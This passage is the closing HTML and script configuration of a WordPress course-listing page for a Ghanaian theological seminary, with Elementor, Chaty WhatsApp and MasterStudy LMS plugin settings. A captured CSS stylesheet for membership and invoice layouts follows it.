var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.ptsedugh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ptsedugh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ptsedugh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc7040093e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":976,"title":"Courses%20%E2%80%93%20Pastoral%20Theological%20Seminary","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
var jkit_ajax_url = "https://www.ptsedugh.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "b0870db957";
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.8.135" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.8.135" id="stm_theme_scripts-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.8.135" id="ajaxsubmit-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/js/base.js?ver=4.8.7" id="mslms-zoom-frontend-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/js/timer.js?ver=4.8.7" id="mslms-zoom-countdown-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"3e83d1a93d","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Need Help !","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"24","custom_widget_size":"24","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"82a758544d","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"233202465275","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":0,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=233202465275","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"82a758544d","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11724701066" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/back-to-the-top-button/front-end/yydev-back-to-top.js?ver=ac57593bbfbaf34df50513d53517d9df" id="yydev-back-to-top_js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/header_js/header_2.js?ver=4.8.135" id="stm-header_js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/js/vue.min.js?ver=3.7.12" id="vue.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=3.7.12" id="vue-resource.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/vue-autocomplete/vue2-autocomplete.js?ver=4.8.135" id="stm-vue-autocomplete-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/js/vc_modules/courses_search/courses_search.js?ver=4.8.135" id="stm-courses_search-js"></script>
<script type="text/javascript" id="masterstudy-modals-js-extra">
/* <![CDATA[ */
var enterprise_modal_data = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","nonce":"fb5519553a"};
//# sourceURL=masterstudy-modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/modals/modals.js?ver=3.7.12" id="masterstudy-modals-js"></script>
<script type="text/javascript" id="stm-lms-courses-js-extra">
/* <![CDATA[ */
var courses_view = {"type":"grid"};
//# sourceURL=stm-lms-courses-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/courses.js?ver=3.7.12" id="stm-lms-courses-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/courses_filters.js?ver=3.7.12" id="stm-lms-courses_filters-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/wishlist.js?ver=3.7.12" id="stm-lms-wishlist-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/jquery.cookie.js?ver=3.7.12" id="jquery.cookie-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/main.js?ver=3.7.12" id="masterstudy-authorization-main-js"></script>
<script type="text/javascript" id="masterstudy-authorization-ajax-js-extra">
/* <![CDATA[ */
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
var masterstudy_authorization_data = {"bad":"Bad","normal":"Normal","good":"Good","hard":"Hard"};
//# sourceURL=masterstudy-authorization-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/components/authorization/ajax.js?ver=3.7.12" id="masterstudy-authorization-ajax-js"></script>
<script type="text/javascript" id="masterstudy-form-builder-fields-js-extra">
/* <![CDATA[ */
var masterstudy_form_builder_data = {"ajax_url":"https://www.ptsedugh.com/wp-admin/admin-ajax.php","file_upload_nonce":"c681ace6b4","file_delete_nonce":"27cac97f30","icon_url":"https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/icons/files/","only_one_file":"Only one file allowed"};
//# sourceURL=masterstudy-form-builder-fields-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/assets/js/components/form-builder-fields.js?ver=4.8.7" id="masterstudy-form-builder-fields-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/float_menu/menu.js?ver=3.7.12" id="stm-lms-float_menu/menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ptsedugh.com/wp-includes/js/wp-emoji-release.min.js?ver=ac57593bbfbaf34df50513d53517d9df"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ptsedugh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.yydev-back-to-top {background:#09547c url(https://www.ptsedugh.com/wp-content/plugins/back-to-the-top-button/images/back-to-top.png) no-repeat;background-position: 50% 43%;text-indent:-9999px;width:45px;height:45px;border-radius:50%;right:30px;bottom:30px;border:2px solid #fff;position: fixed;display:none;z-index:9999;visibility: visible !important}@media only screen and (max-width: 960px) {.yydev-back-to-top {visibility: visible !important}}</style>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/pmpro.css?ver=3.7.12
body_size: 6907
content:
.stm_lms_pmpro_title{margin:0 0 50px}.stm_lms_plans{display:flex;margin:0 0 90px;flex-wrap:wrap}.stm_lms_plan{width:33.3333%;border-bottom:1px solid #e5e5e5}.stm_lms_plan__inner_top{padding:21px 10px 20px;min-height:200px;border-bottom:1px solid #e5e5e5}.stm_lms_plan__inner_content{font-weight:600}.stm_lms_plan__inner_content>div{padding:15px 30px;text-align:center;border-bottom:1px solid #e5e5e5}.stm_lms_plan__title h3{margin:0 0 15px}.stm_lms_plan__with_btn{display:flex;margin:0 0 15px;align-items:center;justify-content:space-evenly}.stm_lms_plan__with_btn p.price{margin:0 15px 0 0;color:#385bce;font-size:50px;line-height:70px;font-weight:600}.stm_lms_plan__with_btn p.price sup{position:relative;top:-15px;margin-right:5px;font-size:30px;line-height:30px}.stm_lms_plan__button a.btn.btn-default{background-color:#385bce}.stm_lms_plan__button a.btn.btn-default:active,.stm_lms_plan__button a.btn.btn-default:focus,.stm_lms_plan__button a.btn.btn-default:hover{background-color:#385bce;color:#fff}.stm_lms_plan__period{text-align:center;color:#385bce!important;font-size:16px;text-transform:lowercase}.stm_lms_plan__odd{background-color:#eef1f7}.stm_lms_plan__description{border-bottom:0!important}.stm_lms_plan__description ul{padding:0;margin:0;list-style:none}.stm_lms_plan__description ul li{margin:0 -30px;padding:15px 30px;border-bottom:1px solid #e5e5e5}.stm_lms_plan__description ul li:first-child{padding-top:0}.stm_lms_plan__description ul li:last-child{padding-bottom:0;border-bottom:0}@media (max-width:1024px){.stm_lms_plan__inner_top{min-height:250px}.stm_lms_plan__with_btn{flex-wrap:wrap}}@media (max-width:550px){.stm_lms_plan__inner_top{min-height:auto}.stm_lms_plan{width:100%;margin:0 0 40px}}.stm_lms_pmpro_head{display:flex;flex-wrap:wrap}.stm_lms_pmpro_head .stm_lms_pmpro_title{margin-right:30px;flex-grow:1}.stm_lms_pmpro_groups{display:none}.stm_lms_pmpro_groups.has-groups{display:block}.stm_lms_pmpro_groups.has-groups span{display:inline-block;padding:15px 30px;background-color:#273044;vertical-align:top;font-size:16px;cursor:pointer;color:#fff;font-weight:600}.stm_lms_pmpro_groups.has-groups span.active{background-color:#2c75e4}.stm_lms_plans.has-groups .stm_lms_plan{display:none}.stm_lms_plans.has-groups .stm_lms_plan.active{display:block}@media (max-width:500px){.stm_lms_pmpro_head .stm_lms_pmpro_title{font-size:40px;line-height:1.4}}.stm-lms-user-memberships #pmpro_account h3{font-size:30px;font-weight:700;color:#273044;line-height:1.2;margin:0 0 30px}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices{padding:30px;margin:0 0 70px;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;background:#fff}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr th:first-child{width:30%;min-width:auto}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr th:nth-child(2),.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr th:nth-child(3){width:27.5%}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr th:last-child{width:15%}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr td:first-child{width:30%;min-width:auto}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr td:nth-child(2),.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr td:nth-child(3){width:27.5%}.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices table tr td:last-child{width:15%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership{padding:30px;margin:0 0 50px;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;background:#fff}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr th:first-child{width:15%;min-width:auto}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr th:nth-child(2){width:55%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr th:nth-child(3){width:20%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr th:last-child{width:10%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:first-child{width:15%;min-width:auto}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:nth-child(2){width:55%;padding-right:50px}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:nth-child(3){width:20%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child{width:10%}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child .pmpro_actionlinks{display:flex;justify-content:flex-end;align-items:center}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child .pmpro_actionlinks a{display:flex;width:18px;height:18px}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child .pmpro_actionlinks a#pmpro_actionlink-cancel{margin-left:20px;padding:4px 1px 2px}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child .pmpro_actionlinks a#pmpro_actionlink-update-billing{margin-right:20px;width:22px;height:22px}.stm-lms-user-memberships #pmpro_account #pmpro_account-membership table tr td:last-child .pmpro_actionlinks a#pmpro_actionlink-renew{width:auto;height:auto;margin-right:15px}.stm-lms-user-memberships #pmpro_account table{margin-bottom:0}@media screen and (max-width:576px){.stm-lms-user-memberships #pmpro_account #pmpro_account-invoices,.stm-lms-user-memberships #pmpro_account #pmpro_account-membership{overflow-x:scroll}.stm-lms-user-memberships #pmpro_account table{width:200%}}.stm-lms-user-memberships #pmpro_account table tr{border:none;border-bottom:1px solid #E5E8EE}.stm-lms-user-memberships #pmpro_account table tr th{text-align:left;padding:0 10px 12px 0;color:#385bce;font-size:17px;font-weight:700;background:#fff;text-transform:none}.stm-lms-user-memberships #pmpro_account table tr td{text-align:left;vertical-align:top;padding:20px 10px 20px 0;font-weight:400;font-size:15px;color:#4D5E6F}.stm-lms-user-memberships #pmpro_account table tr td sub,.stm-lms-user-memberships #pmpro_account table tr td sup{top:0;font-weight:400;font-size:100%;color:#4D5E6F}.stm-lms-user-memberships #pmpro_account table tr td p{text-align:left;font-weight:400;font-size:15px;color:#4D5E6F;margin:0}.stm-lms-user-memberships #pmpro_account table tr td p strong,.stm-lms-user-memberships #pmpro_account table tr td p strong sub,.stm-lms-user-memberships #pmpro_account table tr td p strong sup{font-weight:600}.stm-lms-user-memberships #pmpro_account table tbody tr:last-child{border-bottom:none}.stm-lms-user-memberships #pmpro_account .view_all_invoices{display:flex;justify-content:center}body.pmpro-cancel #pmpro_cancel{display:flex;flex-direction:column;align-items:center;padding:45px 30px;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;background:#fff;margin-bottom:50px}body.pmpro-cancel #pmpro_cancel img{display:flex;width:90px}body.pmpro-cancel #pmpro_cancel .pmpro_message{margin:0}body.pmpro-cancel #pmpro_cancel p{width:100%;text-align:center;color:#4D5E6F;font-weight:500;font-size:17px;line-height:1.2;margin:30px 0}body.pmpro-cancel #pmpro_cancel p.pmpro_cancel_return_home{margin-bottom:0}body.pmpro-cancel #pmpro_cancel p.pmpro_cancel_return_home a{font-weight:600;line-height:1.2;font-size:14px;color:#385bce}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks{display:flex;width:100%;justify-content:center}@media screen and (max-width:992px){body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks{flex-direction:column;width:auto}}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks a{display:flex;justify-content:center;padding:15px 30px;font-weight:600;line-height:1.2;font-size:14px;color:#385bce;background:#fff;border:2px solid #385bce;border-radius:4px;text-transform:uppercase;transition:all .3 ease}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks a:hover{background:#385bce;color:#fff}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks button.pmpro_yeslink{display:flex;justify-content:center;padding:15px 30px;background:#fff;border:2px solid #808C98;border-radius:4px;text-transform:uppercase;color:#808C98;margin-right:15px;font-weight:600;font-size:14px;line-height:1.2;transition:.3s}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks button.pmpro_yeslink:hover{background:#808C98;color:#fff}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks button.pmpro_yeslink:focus{border-color:#808C98;background:#808C98;color:#fff}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks a.pmpro_nolink{margin-left:15px}@media screen and (max-width:992px){body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks button.pmpro_yeslink{margin-right:0;margin-bottom:30px}body.pmpro-cancel #pmpro_cancel .pmpro_actionlinks a.pmpro_nolink{margin-left:0}}body.pmpro-invoice .pmpro_invoice_wrap{padding:30px;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none;background:#fff;color:#4D5E6F;font-weight:400;font-size:15px;line-height:1.2}@media screen and (max-width:576px){body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoices_table_wrapper{overflow-x:scroll}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoices_table_wrapper table{width:200%}}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table{margin-bottom:0;border-width:0}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tr{border:none;border-bottom:1px solid #E5E8EE}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tr th{width:25%;text-align:left;padding:20px 10px 20px 0;color:#385bce;font-size:17px;font-weight:700;border-width:0}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tr td{text-align:left;padding:20px 10px 20px 0;font-weight:400;font-size:15px;color:#4D5E6F;border-width:0}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tr td sub,body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tr td sup{top:0;font-weight:400;font-size:100%;color:#4D5E6F}body.pmpro-invoice .pmpro_invoice_wrap #pmpro_invoices_table tbody tr:last-child{border-bottom:none}body.pmpro-invoice .pmpro_invoice_wrap hr{margin:35px 0;border-top:1px solid #E5E8EE}body.pmpro-invoice .pmpro_invoice_wrap h3{font-weight:600px;font-size:20px;color:#273044;line-height:1.2}body.pmpro-invoice .pmpro_invoice_wrap ul{list-style-type:none;padding:0}body.pmpro-invoice .pmpro_invoice_wrap ul li{margin-bottom:20px}body.pmpro-invoice .pmpro_invoice_wrap strong{font-weight:500;color:#273044}body.pmpro-invoice .pmpro_invoice_wrap 